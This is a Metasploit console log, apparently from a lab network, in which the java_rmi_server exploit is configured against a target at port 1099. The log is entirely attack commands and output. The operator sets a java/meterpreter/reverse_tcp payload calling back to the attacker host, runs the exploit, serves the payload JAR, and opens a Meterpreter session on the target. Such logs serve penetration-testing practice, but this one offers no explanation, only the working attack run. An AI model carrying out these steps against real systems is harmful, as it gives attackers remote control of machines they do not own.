 msf6 > use 8
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set RPORT 1099
RPORT => 1099
msf6 exploit(multi/misc/java_rmi_server) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.11.111
LHOST => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > options

Module options (exploit/multi/misc/java_rmi_server):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               yes       Time that the HTTP Server will wait for the payload request
   RHOSTS     192.168.11.112   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploi
                                         t/basics/using-metasploit.html
   RPORT      1099             yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an addres
                                         s on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL for incoming connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                     no        The URI to use for this exploit (default is random)

Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.11.111   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Generic (Java Payload)

View the full module info with the info, or info -d command.

msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/h2fVdia
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:38112) at 2025-05-16 07:22:10 -0400